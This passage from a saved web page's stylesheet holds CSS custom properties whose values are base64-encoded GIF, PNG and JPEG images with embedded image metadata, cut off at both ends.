XA9gQmWRVm7\/JA9AAv8LYL2A0v8a7qfcpL8jom\/wsfIsAAT\/Py0qzSaq1GL\/UVLDfeKvXe8zBp41Gt5wd7sD\/\/8z9fL0BHHz\/z8zDhDnsWk0AL9EDrakMD9DU+tET3M0IndELr88CKMD4nFTAtlanRKjimGjurWqxCFcDkywoTTws7Zr2UY\/IIYvHK8H7yZ1dd7FfxADuSH7mM1Tv2cDz6JV+WDz0qaMnagz4SBLA4iiunyRYBgSsYGK68AJ+A5aaUUSnz1bXhZA7xSjJ\/[base64]\/sM+ymOw9pMGbPjOmchIdptUP44A1bw9PO5j1QFgOZyzGqmM3dx0NA2KszQIENELxwjR+0ovx1pK9JO8t2RKHKe\/ynnSHwSqssrOsjrR8FgxlFszB9pIJL+IaBDiqqV30HizCfOMiBviBC\/iBKxXCTJ9Hp9qpDfg80\/Mv2WrBRG8nMNVHizSqqRpIN1UKv7NkgvSsfpiIr0F+j\/TBfliIn9qGH0yHc7hSrZ2EL0yHkzD\/R4tYiAXTj+vOL5XaGuxOwjyBqSE5Iyb5Fex4N5Jw2\/24hIOY9Nrq2nV4iIMjqqUdL+E3O69zZAoPF0DmfL\/3VK30VLX3LJHdw85LvRTvvEjsLDTCDM+08\/jnueB0xuaw9QjoKI0SJHRs+v2wdFvL+GhqJjlz+sifDUG2ykIbbHP2BZ7WFdXAeo12n5AFIdX2P\/5VArLpxulDVxJur5Abl4QlsQhcm7RXVcssDiFLaOvRq4QtXK+XiKqRCO22K+hD0bmtoXgcVg6XbRMQd6HKPli6IQuI205RmuCopBiRonAkI+O2m\/y6opjXFKV2bdEpdcF2DU7lDpTRU2o6Z79k\/yoP0iyvKK6v4F6vFxD0I2ef17kTkRYDZK+jyd6CChFN+6qbG\/+ZV1tadgfpkSKYicka2BjAHzS\/gKZWS+1Gne3+8Kf2MPdwD1npwGCCSw5HmJ5fLKmiSx96VfB+X4WJsyuN9znmZ35elfHO0vbZpzmX3TnPPM1vWCG2WgtL1S3N95n3vEq\/qs+3KvH0fPEQPc4fPZq\/d3uP41SVHZrXPNNDvX0mr8zPPBOQ3QvXp\/Es\/dTvi71k39CrdFQp7778S9nrPPEEjyFGlTqrfZnj0nyb\/c+DvfHMPXy\/N97vPHzffM2\/fDn\/\/Uunt8rHGlbNWvOw0vd9c\/Ss4x6eS05vPP8ejtUoVfw1f9JPh490tx+iY5LCA0tRUy65SSrLduUHDUoL7cDmxiS\/84kZDhKuDIujrySXpP67L0q5Pyl47XsjOxLSWqi4D8qivEBYztCv5ywv877+FdHm9rpwxPumnDuovL7+7Gzqr0BwgOS152ny848OXRGpWBtPRtYeJUsRumVZpMAqE3tXynoc8c9ek1zlplsQbqXAnS7HUdto+ZGYcslLAkS\/ffb6FSy4wp69FQL37etnb989e0BW7Ftoz0RBfvtMpLjXz4REgQRtPNz3o2FDiIru3QME6F6KCjIrVAhy8+aLF4x0vsjxE2gOHENxGCE61IiRHj2ONNXxFCr\/1DZT28yYUdVqVq1ZefBw43WGGzd8+LixMJaPBbUw2MKw0JYtGblz48KNS+buXbxz+c4iM6vRLMGzIEAAfBiw4cGDCxdupDjw4siCA\/9VLBjyZcKM5SaGMdcv5r+EL5eGENgxYrmPIYwmMrk05canGzXq\/NfuZ91xZ+ltK\/d37t14d9\/1O9d25+N89Son7Xi2ZsmLF5MpHBc27NCFB1e2bnh168\/XYUAg0tr8+VlE2As+T4Qw+9Ps39NP\/\/r+ffmFzzd+Tfo11hhrjbRGYCANL8FGo05BvhwUbpNN3nLLgrTUsmATsyzggSw+vCJLq660msqqNpqgqo2onoKkqaZ6\/0gqKaKMEgqHoH7qKYcXgtgJJ0BqeqmCNGAayB4NUjqypSr6uQehhRgiMqIVVvgIoR36WYGffvjxSEp77nHooCXBJAhJJgUyAaEs+8FHyxRSuIggg+BcSKWRJKIIozQXYpOflq4UqaErTaLToZS8LEihh\/DZc58duEToo4cKCjShgd7s559MFVLTypiWvPKigkxYlMmY9kkhIYncLEgiLB3K0s1TQWJIyhXYnOjLj4AQiMo1V0ghpBQGkkiiCiL90laN+jE2SjivBCLLj0yNSaJ9xkihIFSxVNbTS+lcgSI235xWooQ8YpWgjPqp4lRUU\/gBpZXsUUSRNO5Jg6aa9P+1CScdGeFJpxyDqvGnowyWsSillFrKiBaPiKqJE5t4KhYUq7r4qqww3orjEkPMSqyQv+IQRA\/L+qosHqzqio+VyzJ5hpTDajlmlVV2Ywabxco55a\/O+moskXfGOWeUOeShQpKF1opojpve6umMNc544xOxiqXiGZqouGIdYtFhKq+buApsHWbw+usZeoBKbR3G1uHhss2u+OGvdWAK7rWf6qGqFvt+eOK7IYGqqRLdDhyrFLUyO6sjps6qCbRmiKVDq8gi2iucOQw65pLHCuvzkH\/uUGizZhaLQ7VwVj0st0LeBASvMPxqBrdynt2rCH1Wa4a1znorw7cuXAsGEIb\/P75CsU42Xfmmad68Y5VX7tjjES+eauwUJw78qSZaZOqIF5MSP8aDCc4hk\/Nv7MlfRnAKYt+ZZkqDfne\/[base64]\/8cv2SCHHgGjSr6UwITAREgxkR\/89PW+HeHkX+wLmI0Ghr6Cme8oMDKKKMdHyvGBL3xLUaUqHeaUvN0tfC4C31K+18qHsYgp4CPcEbgHFbw9JW5xiwreUukwVj7MRUeA0YvEtxSExWiUCQslwhBGoxoZ5WDWnBFRPkmwoVhTfTcSisCAErCdsC8T7AOYJs\/ZkyCsL5PuQ98mc\/SCGuHgJuMMAiOCkglP+gQo3ixYJ69phIB685s0AgqMfpKUhmIzBzFqaA\/[base64]\/ImkIkr0AodWZyARIWLWkJde5k3iy0ycJ3iQ6D0owf6IvfRAGSib8Gc70PVihA51whc3XSQ17WKoIVvCO3NmTTPQrJzrJZI7cB7BM6uSqFQDETfhFyR\/ZBMc53ld\/7ZUCQNBvfvbgbxrKGisg9zaBwtKAkPW7DyJ\/qX4DcbJWG6IB4ZbXIwNJQ0PGkBJhpSF\/8I2XcrO85ZqU11j2ggh21dySLZ\/kXvvQAP2ePK1TjQFfp2KtflPAR\/3OJCLyE9KPXOIjGeNYJjipMfyumhNGD\/jR7uMRiXFSz5zk4MWT1lGKJb2+cgZhKJvEAUATys2jgNOpBvtJ+nBQ4QYHVKHZ\/+TmOKM6aw0TDKCe9rSC66nJHKWYqgOO36FrQpMfb5le9xjrWPvaEvz9QCYplGFqiXhlVGXQugUZbkPMugIPUvG0zwXuCsaA5D+qCbtEYiJ3oWja3J67I0msgHnVlUMpM5GHJdTSaVnlKfYmUVVfynYORyIsKWUEis5+bT\/G0GVUCZFWBnmIDAkCBCLd1UsdsSCqVLXvSVkJgh8Jt5Uggq2HoEoRk+rgAi8lqz9qteOmRRSapAgRIKTLJCYva0c+8ke0rikjtw3hCq8LwGHp\/B4ar2Brk6gugdgA6ug6if7++i5LtctL8\/bqvOl3L\/7ey+tYlB9NZOLjGw9bxzKmJP+jDR1jSF\/y7TexKqRxTGO0E7vY+koBvtykXx\/x3dD72nvfZXLBLzuZyHRmcpGkbCir2zBXHD+V\/iZVhR+UZOKIWtfEseWKJK0qJikEiZP2sSt1RbAiHJGyybu1cQRmkR8tnLhFvMt59JqQ49DFFj\/URMSLSLkiLix5RWJiggyGvuSvzdJAaoUoKrGQSEiXrrD++KWmk95KNpgXGmdlrtRjK1ZYbElZOWL5M7HrBwmBCEoMdaqxmopZWCTyqejcEHttmclQpha+qCVkJG710Hzk71wi73wkCNxkxowlBYKgvxItCLBI0eROwCDNwApMR3jkX+IO0uZOAyPQ7j5QX17\/QgRD0NC0qu\/06176jlpUBb\/G6kgMZf3WLyISaCTmTYYEa4EqYK6y6IR8S1h4aFIWglAiy4W4jfiA5Vz6z4S0pPd2xSCqBSFWruMeIunqS\/J2r94oAoKoqCE6pawKroLiC4d2z0ocQiQkheTKaiGECL6e0E\/2oYzKpVA4Losc68q8zSBu6AbHTyA2gliupLWiTVFmME7sqo5Ya+X6LYJcISIAZQcqRa7KC4sW68y8LVCyzJDO8LJcSyDoUFJyqMukJFBa4rMqiIm074JOorXeSCWubOq4rVzWrCHGz8uy7khYy8n2Ab9agiWEDIF8sRGJhMi0LomWzB7gRxflbBbh\/8vLSJGscAglLKiwXJH9TkW7YDGCVO8PO7Gs7qohEJFOViiCuHHNHjFXEMUTC6XcLGIHwORcwEQc+1D9kGXyyCsl7tDi+k3KFFEeUcixPHHNrkxQOlFYING6ymVS6PAWkwiA3PCzGhGKNjEi0Ci16rAgKrEMX6iO5Eggyuh\/uHES16zh2LGIskyGPsWtCDEPkWhMzmzlzPAclxG+HnHNEjLrKJGPXnKF6uqPGqJP5DBbAk3KsIshnYToNCv09GeJIKIKVrHL+soVX5EUE2LLorGPNACx\/[base64]\/wNWOi3JRrOn\/wsu4BT8DtXBZr4pJMkubtVL6TI2pzH5QkguDTHpTEIJRIPd8lON8zXqqAXU6CP89wf\/aHN52tOyMCkXRISfwK5w5F5c6z8HzzgZKMI8KzS5ClI7ITXZIsX\/rqTfKztpj\/b65Gz08kzk7cCEKlMzhHyDZDFDtJdPZMMDbVUEI\/dCKKsz11c0yyTpFwsVTaajgV4rRwjh7t6PVm8TtHb7MCZSF0sz6LJbVeYN5MqDYziB\/CbVIYqDgNwhX00U1i4gX4SFbEziI2YorkKiQ0K0c1VFiiZDZBArJEMV2mBENLVJEKNOkSiQmT1LiydLGGxVrq9D6nBDlrEzHTJSSaM0dnMz2NczY5oh2VE4cga43gkVjACFsa1QRKIlFO0gaYlCESQgF9kyDugV0y6Af6M3\/s4VTTj4kEQkDN5b+6s6zeq634MyL2p1r+8x72xyFedTYB8H\/EtN5oq5HGBdBMwOKU\/zON5NRFL87ZvnRUT4tKN0KwJhJNGBSOUuhJf1NQUYWHEmI8t8tTz7M3a+KBGpUfLG67IihdxxEelyiJDuUe1rG2JAXi\/[base64]\/EfMxYSDbVVw+RM+iRKVQ6+iguNGomKHv+WRBvC2wKWREXWWGjrF22uuyRu6EalvBrUTBo2TtPWND92imaxbPl2zUSuI1A2hJSW\/PK2bEkWSrrkJCXoTKy2bSGWicakZIkIaaUkgL4VZHNrVB+lUvwEWavFPB+itraoSdfsXIiPa5e0OTkXIx7Raydl8vIVJAJTrsDrIESRI6wrdfHoPF33b483H2d3bB8Wu4i2ddFWMlP2Z3l2YE8OMS1I5CBFcgPFgMwzdGdCFGMRVDaXkBBIRHlWYsOWduPkYs\/l5uQWYWH3eB\/iY1G2ZTE2bqEEO1F2VzaFdvOQNHWlvCqFbxUWVAyiOm02swCob98XUzIFgLIkj6YUZb\/\/[base64]\/ThWI7GDgJQh+siI5H2E2JSCPaKIWveE1+2Ilxb0yr1N4sN4IwWYbDZFUiWVJkOYl2OIv8RB\/ERQeXL1s4GVR8\/1Jas5P8Iggf\/i2Qd7I6pYSXHWJLybaWYWW4HBlPRyVm902H6wg4PwKTRdiOhxhJ8\/RzT04l9mGU5\/[base64]\/PIfz2SGW8WvOKu9zgVj4TRWdv\/SImYYapWZI+LVT8AaEF3LaEcIhYmzjjgCVfCytegkKeV6BVCaIxJCil7FZTULgRyLr5IFULiXZtv6Uh8FImexvRp5Cd1T5dJlTd06SnH3t0RFXEoPBwvlSgqSFJektFeoWg4lecUkdtmaV\/hqb4nPGd8Qq41oIgI7ctsl0OTKcCvoIFJbq58EJFy7kYwFUTAWraCIm3tZQWkWtiORFndSIdKaTDq4TQjyOJXVvMIQI1LbSotItJdxvK80rzzFhp1WXSWZOAcbtuMKdmnbs4cUeBlotHU7EosMJj2WTaw7uDXvV4YlV3LSTkTiDbeFaQWFtRPcGi0FsldzKj1bW6j\/KPUcm6oPaMC7W0yikFAuO7f98kp7G4o0HI1Kj7kv1BqzGxBTsa9\/O49dOqqXsbijmxZVaF4LMbKpUHa1WK0HUlI64uQyW7udERNNYIazqDaDu04i17Dae64Q8qqzJIu0OvgEa7CzjFqkSMXtlq4FiWfJ18q3dlRdU1iupey2yrDb5axSumhVCE8+4r\/ED30ZMxXp8ItIVsB7U7U2cWQbciL\/681NboWyzETj+LLGqjzTV7JgDuNeM4fMxbiC9KZpGM+7NFSdBLGKxdmMq4fkHFyyVJGcLyawZWhXvZWbrVUhJbS2SqtWktG7UeBoMsYRVlYQPazifFX4CICrFLVM\/44iDr3w8twb3SWLTBRbRvlxI+XOZ73YVGgGCesvgY4uVYi2\/srX4XxgV+U3saWZx9CsgIBQGS6sXD1bFE7rVoX3it0i7twalz3QFYnc+4SzeRfP\/0vv3PCG5s3ViX2sRWUiy82\/JrGxYuU3jctq78fY073aJ6sTXT1UU8AVoD1VYh3Zx47iZzDgDWv3+gTSTU4UseXbsaixxd1cRj6CdAiATqvTFcnVl9S1ck9YYk8k4hqNCEJ+EtLiRx0Ow+1gAYj4Zj1f\/DngimvgSR6Aj\/kj3Fx+FJ43haXhX93nK7Y2Wd1cET2EiEVVRP7jG7PRtZ3M5ORQ3DzRSZZaLr3tCS2+0IcX5U0w1V\/U6lveiNHK2GVd2WfTsPu8yATuJ2EZXKK8XTBOVeRNtDIlIAAAOw==);\n    --savepage-url-6: url(data:image\/gif;base64,[base64]);\n    --savepage-url-7: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAA4AAACsCAYAAABLnJ00AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyFpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/vfcJULvhYAloBidNKO2ieloI40NgfCQcRDxVVExj6nT2kk6Nq3pTHXQJLXOmFSdJH1MM+3ojDijogYFlbRIQEAISowmJpYoMQkiyEsD8rpBuXe75+ye3bN7z+7dJcsc9uy55z\/\/f77\/PP7\/A0mSwG35\/FxdFgKXz5WmuoKmoneqXWnqbGstOLBhrdRxfJ\/kWGPnjdaCyp2vFKdnpENtZSUgp0IVb2wuzsjMgLP19fDVtWvhBbHQe9s3EU2fXrwIVy5fllsle0FZKPHktj8Wp6WlwZctLXDpowtyq0CKpeCtW99Mq9\/9VlfKkz+Dns5OaGpokPXoD1ewu7t3WtVfX7s+Y0oSDA8Pw5nqatIuCErhmnr7dt+003\/fev0HiQlEw+mKU9pvskdICTFVFkqpfOuV6w\/GxYLX54PK8vcgEBgjPlTmJmlFE+zq6imQhT6Ij4qExMmT4T9lZRC4d48ICIp9GjCaxt7e2wVXq44V++SRps+cCSePHoW7o6MqGJKqkYVG1iibV9B86t3i3k\/Ow5zkZDhRUgL+Eb\/WQdGmFAEoOAJ4cn\/[base64]\/NbZam4mvY3MbGA+N3RzhUjSaC1uYKVbafI1PN6OJvlxoFLd5xvHKoUsuwk+f00DYLU+k360s9JFOiSUfu0FeO\/kZukNSFLVEVmKjYaK6AQzh2yVENvLe5jgsKtyuMu0N1BbJY5KEa9DpCyDjHUJcIpi2F1PkFnW8rFmGqHYXvKGhOV8xE5G0ZWZmdjwHBtx1+Y3eFPays3XH3WxCGByyBoXVFEGlFbNrzJsyb9wRJH+7039HWcrj0QYyd+eilmlOnZj89fz4cKz4kC\/dzkxRzwoJm5axam\/TEU0fO1df7l65aCdEx0QawaEqk7X+5AQ+D4uMnfvJw+uKN8XN+eh7nwIvz8yHqe1Ha3jME9to+VU8Ar9fb8ciC\/K2DEtR+2fIF5P18Bdw3YYKmRz+I9ROACE6cGDuWkBBfk71h2\/Jbfv+xnq4uWLh0KXgiIph0AviJJ34eeOD7\/Zkv\/ent9r6+IyNybrwgbxF4kEfVKIUmnuwzaVJCw\/zf\/3lNa0\/v7+Quo1kLc0zr1OYql80OysJ7vui4WYJz5bSsLPvkmn1ktP1pv\/7DLxsbzx6ZlJTkn\/dUqgEe27U6eepDdxe\/tmvjmfr689N\/OBNmJ8\/lg8N7giiyY9GWHVtra+tqZ8+dCz+aNUtfg07KzbavY\/f99rmj7WV7pQPrn3VHOd1sa0098PLaTzERNA6+qnb6vt8UHITxkF1XztU9As2NNYXjEYa9L6xqaz5bI7gVRAtyF029eHhfRWdbq+Am6kC1778PGRnpCyp3vVopQ+5YGOH9h5mvzMyM7Iq\/bDnoWFCOfeHzzy4TBkzWXLD7xdWbHQmS40GufHz+I8Dan05N2\/7vdfm\/cqBR39tn689Ad1cnpKQ8uefwqy+ts9dIriL9SKmrqoLhoSGYMWXK7uIt69fZaiQRflC\/RSgz9nBi4u6DFsKIHn\/kD6cO8r+xwBhUlJeDN9oHD8bGcoWRBMrtA8ZjmDBk5aWlMClpMsRHRmLhzSaNQe2g1dYhTlDkNsyUnSg5Cnj3+0DaXrf\/XzsMGvXzUtUuaEc2jIyMwIl3S+AnycnQ8\/[base64]\/GeUe\/3gexzBBbN7aFTgcp4ZYQgmg4cA2msiyYNdKgg+PGf5pGJZLSoyozIxa6FE0alQiRz8NxNSo\/GufFm6MS0hjmqMenlBBxMmekB7JGAo9nKlsn4FA\/suAYHS4w34xGA\/tlMtnSHQrrJTAUoTVARJN\/ACBiAohVOwshIipKSxmI6RgwYq8EHmyRyo\/dHxcr55epOH0Asb+nl3QgGgnMKijAsJxye2xcHOQuzJEzvQqYMi+1lPQmGkw8oxLUK8bGxMTAslUrcS7tl4V2Pb7suZX6tiIjq9tHpYFxHTNmS1bmw6ULFyB+dvJ\/H1\/+\/D+ifb6AKFANqkY6Ev6PmbIlK1bAtastfYMgFKUvf\/5v0V7vDRVV0DQJJPNV84qI+yBv2TLAjNktv\/94XuHOTTE+3z3dHYxGyg97BA\/kLM6Tc+Xh0Rvf9G1eVLijSP5tzORHiqTuq+zcHDzQyNc9Paufef2dcu5aFZhTGxubkZ0NvuhouNrevi130xsVlotcp+gFSElLk3PipOaGDxqXpK17edf90dFj1ktOhXBO8lySC1dXn\/7ni3tKToanLGSVjz72GM6BR2tqag8tLHy92tGhs3\/9M1J72d7g3vXPvumKQeo4XiTt3\/CLso7Wr2a4Eix6YfWO\/zWejnfNWTU31njGQ3b9X4ABAHbXI+S73n+1AAAAAElFTkSuQmCC);\n    --savepage-url-8: url(data:image\/jpeg;base64,\/9j\/4QAYRXhpZgAASUkqAAgAAAAAAAAAAAAAAP\/sABFEdWNreQABAAQAAABQAAD\/4QMqaHR0cDovL25zLmFkb2JlLmNvbS94YXAvMS4wLwA8P3hwYWNrZXQgYmVnaW49Iu+7vyIgaWQ9Ilc1TTBNcENlaGlIenJlU3pOVGN6a2M5ZCI\/[base64]\/Pv\/[base64]\/kEBgQTBCAELQQ7BEgEVQRjBHEEfgSMBJoEqAS2BMQE0wThBPAE\/[base64]\/kMEgwqDEMMXAx1DI4MpwzADNkM8w0NDSYNQA1aDXQNjg2pDcMN3g34DhMOLg5JDmQOfw6bDrYO0g7uDwkPJQ9BD14Peg+WD7MPzw\/[base64]\/[base64]\/+MDUwbDCkMNsxEjFKMYIxujHyMioyYzKbMtQzDTNGM38zuDPxNCs0ZTSeNNg1EzVNNYc1wjX9Njc2cjauNuk3JDdgN5w31zgUOFA4jDjIOQU5Qjl\/Obw5+To2OnQ6sjrvOy07azuqO+g8JzxlPKQ84z0iPWE9oT3gPiA+YD6gPuA\/IT9hP6I\/[base64]\/bFdsr20IbWBtuW4SbmtuxG8eb3hv0XArcIZw4HE6cZVx8HJLcqZzAXNdc7h0FHRwdMx1KHWFdeF2Pnabdvh3VnezeBF4bnjMeSp5iXnnekZ6pXsEe2N7wnwhfIF84X1BfaF+AX5ifsJ\/I3+Ef+WAR4CogQqBa4HNgjCCkoL0g1eDuoQdhICE44VHhauGDoZyhteHO4efiASIaYjOiTOJmYn+imSKyoswi5aL\/IxjjMqNMY2Yjf+OZo7OjzaPnpAGkG6Q1pE\/[base64]\/er\/1wHDA7MFnwePCX8Lbw1jD1MRRxM7FS8XIxkbGw8dBx7\/IPci8yTrJuco4yrfLNsu2zDXMtc01zbXONs62zzfPuNA50LrRPNG+0j\/SwdNE08bUSdTL1U7V0dZV1tjXXNfg2GTY6Nls2fHadtr724DcBdyK3RDdlt4c3qLfKd+v4DbgveFE4cziU+Lb42Pj6+Rz5PzlhOYN5pbnH+ep6DLovOlG6dDqW+rl63Dr++yG7RHtnO4o7rTvQO\/M8Fjw5fFy8f\/yjPMZ86f0NPTC9VD13vZt9vv3ivgZ+Kj5OPnH+lf65\/t3\/Af8mP0p\/br+S\/7c\/23\/\/\/\/uAA5BZG9iZQBkwAAAAAH\/2wCEAAICAgICAgICAgIDAgICAwQDAgIDBAUEBAQEBAUGBQUFBQUFBgYHBwgHBwYJCQoKCQkMDAwMDAwMDAwMDAwMDAwBAwMDBQQFCQYGCQ0LCQsNDw4ODg4PDwwMDAwMDw8MDAwMDAwPDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDP\/AABEIANUA2wMBEQACEQEDEQH\/[base64]\/CRobHBMtHhQhQGUnIj8bIkYpKiwtKT\/9oADAMBAAIRAxEAPwDtA7Hcd\/yqSBh2KfsNAMOw3ByBoBp2C4w8p+RoBp4\/cfhP20A39P3JxR1QBDx647HfbQCfp64\/C75GpADjtx2OxzwNQBDxy5X6XY4DOgD9O3GPld2dakB+nLjsdgMc6AX9OXGSO+2gF\/TlzgEcQfGgHDjtx+F3hQDhxy4x8p8MaAT9OXHYcD30A08cuEKMd0XOgGnjlypwd4Y0An6cuOx2XfUAT9OXOHld2dakB+nLkfddgcc6AP05c9jsPGgEHHrnsd3Z0Afp247D9tQBRx64\/C7HOpAv6fuOgNQA\/T9x2H7akHVA4fEQoDSO5D\/OlAKeHxBNWlvig\/nSgF\/RsWXlOC\/+MaUAv6NhQeVqHIpnSgA8OgVDoB+C0oBf0ZBjgzAHFBSgEHDrcqdTCWZjClAOHDLckfSSccAtKAs297dxnjVn\/kOQbxY7LZF4jFzeyshYXHJrS8hT4VjJqO0lRb2HN3u3+4X2z9sm7dDtr4ebbhfSNZJbbfdMZFbxubqbJJNokBDumkGsJXOBdCw3t0Of7b97ey7htd9NBwqLbNwtwDb\/AJq79aFxJI0nRHGVBHR3yqp3pcC79rHiZDsn7yuFx2sMXI9rgO5N1fnJbeV8MTS1SQ2MsmecEQ9axjemlqjKWLBvyszXYv3UcD3Bk13unHrq0sZp4mbX+Tkbc3D4njGSSNzYw0ggkjVgKzjfe9GEsXgzpbh3I\/brncTZONchtrqfAOsJVguQ4khPSk0uchGOlashejLRPUonYnDajYf6QtWuRzmDHEH+VW0KhRw+1Ujy4EAkfOlAH6OtlA8oJKhQi\/ZSgG\/o+1JIDmlUQKOtKAP0fbYHBAO5MezClAN\/[base64]\/dz90vP\/cLcC3dt6k9C3lkNptcYEMcAkKFsJaQcBgpJXIkrVDq9ptpRj9pytv3Ld33Ex295O\/8AssMJZk0ujcS14HRF6d9ExKpbYN\/klhuvTkdILUeiv3RBI5CcMFUfbTSLGskQp90uGMfIDKGkPImyAc5GkqULiMfsrCtXqZ0ojYFlzfeLOKCyt7v0WxAfmSU9XVoIDI1xagJVMc6pmky+BeNp9y+Q7ZfRSw7oLIuIJe+Rzrkr1RrCGY449ap9HmLXepwPSn9pP7pfcDkPKrL283jdW8y224Y9\/wCf3eWOymhLGlzI7a5nd\/ee8I1kRwccixoc6tuy5w02o0cmFuaqlR9i+h6ubffWu6WMF9bEuhvG62OwBUHS5jgMWuaQWuBxBBBrejJSVUc6SadGSiPTcSNaFuALiQoxRO6sjEV40sLNKsaCXSZHHLLP5UJGBzS4YfSMGhfLiq49KAf98\/fa86tIQYD4YY0Armh4c5uoOIzBLT4UANOOtCTEAQD5lKIi4eGFAMJ0ucXgNeWnUVcQF64YYihAAAsLR5cjiilMyCe6hJURrw0kOXBQvbjqwSgGBpKxkuOonEnVhmvxTrQgR7lIc9uCowqRqQYqhNAJ6n\/2N+vUvmz7c6Ejg5qjT5QHByHscpC9qChAgdioJLAoLQMh1RaEijSU1MGIQoS0EeGI8aAG+Vur70Y1IuYRevUUAmtuKgkMOouzCgY5Y9R1oBS\/So1HUHHS5PMPj2UBrT3c9xLT2w4DvnLLpgmubWEwbTbFAJruYEQNB6DVi5egNV3Z8iqWWbbuSofO97ke4\/IeU77uG47pukd3uW4SudczyymR0pXBoke1wQDoMK1Iuup05RpojRu4WtxJcPe2J8UjnZR+lNGvfp7Vy0\/Kp50Y8rLuzjF7ve0vmhhcb7bWuEulpGqMgaSnQjKqpTSZcrfMi6bNw2aLbZZrhpdJdyB7bdM\/[base64]\/[base64]\/1Gdsf1r9J+fhQDSQ06UOAJITIYZ\/LCgHl4dp0vGh30SImodU8KApnzasHFzfoaMOuOA6JQDiwa2ktJCDzNBACDIqaEAQ0OJaoDCuOJHcexaAVjwPLiZC1WMIxd2\/KhJ5Ffvx9+WT8og9tNiLrmPizPU3qSMj0n3k7WuERUkLGwgYgkEuyrQyJc0u46eJDkjXezzC3Ldby8Rl1FaQOJBfaFGDSemoNwPyqrXibNN1CTtXH7y4mjDLR0T3lW+mdRcO0HUjgRVcriSLYWq7jrf2y9vLonXf2L\/Sv4Py8glaWuAc3yvC5oR1rlZOalomdrEwJPVoyblHtudtjebW3R07tDXluARQMcsuyqLeZXazauYDS0RrQezO9bxO0NtJHQnB0rWlMOv+2spdQhHeVrpU3uLtuPsTd2MDWW23m4nI1BkTC9HY5KM\/AfGkM9PaY3emuOw1zd+y3M5mSOgthYvZiGStcZCQmPYPiau\/fQRQ+m3GjE5\/bvl2xPMt1LLbTOxcZbdWEO7C12Iq2OVCew1p4Vy3tNq+zHJd\/[base64]\/SgFaxhJJAIIQ49f5fKgELWq3yJ5SQQqoAhwJ+2gFH0gh6FoUjP+o+ygGaQ0ubICFHmJJKpj\/OgAubIFK6XhApT+H9aA+e\/90H5fb\/ez3A22HXLcDfLp93e3Csa6ad5lHpsaQ5+lQCQMemGNci66N1O9jR54LuNQ7Dxu\/3eWOJbi7bI\/wDuBwRj16BgJAHdj31rXL8YrU37ONKTojs321\/b+y4Nrebhbvgt4wHsaAMFxGnAfZXDv57k6RO\/[base64]\/8AaZ7j3nOfbWLat1uTNv8Aw97bC5mLg\/1rZ+r8s9QowALMPwgrjXocC+rkKcDy+fYduddzOo\/LGusEI4FCpUjCt40QOmTMYuKtDsPmifxoBzmsxPpghNTgp6dpGAoBGgNKaiPKE+QT7KAa4OUEq9rTgQeoK0AutnmY0kk+Yn+qr\/CgFa1hDiWgh2IK9UyoACYO+gF5XFEyXMn5UArg45Eub9RaM0Hj\/WgGhzGBuBLtOjSF+S4UAq9MM\/8Aqz\/DQBI5xDdQLXINTs+qYdV+NAMDAFkLRh9K5+KUAFhcqeZvRTiO3HGgKjRp1OYA7EKAuXcUFAIxzmlytJaWq4AhcfmKEFPSXEtHmJP0ZNA7cExoSeB\/u3sDuSe+HI7mCxdcyS7tdv8AXlJmkfI6dzFaEwBDjngmHSuBlXdKnqsGzWi7Do72w9oG2tuy\/wBwAc8taIVCkJ9SKcK8zk3pXH2HrbEIWFsrI6926wjtIWQNaGtaBiMOlLcEjVv3W2X9tmCFTp9lbSso05X2VTaBjNSBFw76O3QwU6soutmtzOnuFYuCRnGVSPKWsCJi3KqpURmuZss10Q\/AYE9a1pm5DtLRcWvqMdE5uD2+ZOtYULa7zh\/9x+x3G2Wzb5sRZZvdpEoGLXHqD0rp9PnrQ5ufGsal1\/ZP7nXex+4zON3MjJ7flTP8fJM0BpMsamL1A372pQHZ44qDXoMWsLia36M85mJXLTru1R7HNc5jXtc0uaCmBGa\/EV2zzwwR6zpI1YnV0A8KEjs\/KwgIfp6J4ZfZQCNYAQoAOpUUlB34UArnSKChDmFMDmqoUOOVAK8lxxVhB82RJwXAigGaAwa3tDS4oCMwO2gFLGnUSAhGBJRfkKAc7UnporSAWnLIKRigNABe4xgOB1IS1xQhB40AxG\/jk8ccu3POgFIH1NaCUQPJzK4EUApXSE8qgtBwOK4qvRKAGlC5MCclwBIxQAAr4UAPLfqAbgCAyMAFCuICKOlAOJaS8ORyudgp+1RkKAYF1IgGCDHAFKiWwHkPxzYdvg9++b7AYpTHYb1fPgkuHuc4RCd2nSEH1hCpJJrzGbCi8T1\/T5uld9Dse3sre0ADGgBn0g5D\/[base64]\/W1WknocQT\/Cu+nVHmGqDwpL0aDgdOPQVIEKfV9SlRkqd6UA8lpCO0Ifv9QDj9RGNAIHDy\/[base64]\/C2srcdSm9cL+GtbG0uQABAtbaaSNBt1IMksetDgBgozQfKq5XFUvjBkWe7jijc96Rsjasjj+EdTVc71C23Z5thzpzX9wlztN67Z+G8Wfv+4ucYnX0zvTtWEKNRP4QcySKxs3PVdVoi67huG2rfwIlgeTcghG9cw93Nq2K9J1x7JsrrY2kPb6s1w8ueeiBAK2JYkZ\/bFt+3AmN92aVolv8AZ6mSW3NOM7YRDuHuTxzdRkZPzdpBID0HkmLT8a1303Ijstya\/tf4Gbz8eX64p\/3Ir8k5xx4cZvmw3Ld4k3Wzkh2eCwLbg3MsoLIhG5hLSHPICrVmJjzvXPTUXzV9xVlTjbtu62uWm2u3u4nn\/wCyHtRfbn7m7ptvuVtUN\/[base64]\/CgHtY0q0hX\/[base64]\/8AM3vupsHCIpj6sm1C4uLqcAqjWARemB0CkBehrLEw8S46RjOb4ukfq6e8zzMjItqs5W4Lgqy8NiqYntvO\/d6zm9W59w7zkFrETM4Frj6jWaSQC6OJrQFCha3MjpmI4\/rXdR0+RoYvUr3MkuR96p+Jn+4fvNj4Dc7PF7t8C3DYbDetbdp5Pts0d9ZXBhA9QFv9uWN6EHS5vg41oR6HK+nKzcUuXapJxf8A7Jm\/dz42Gldg482xxakvo14kF\/7r5fdvleycH9q9pFrFv0N3c\/qLff7LRb2bGvmey0iJe9QQGguavcMam90X9vB3ciVYqnljv729nuMcfqquXFax15n+qWxdy3+8ZvXsMzmd5uG2cq5q\/cb5m3y3u07Xe3bdvgnmjAd+XitoXxxtLwcDI4gDtOXQ6fO3H7IRive\/e6mp1WN9wrWU38F4Kn1M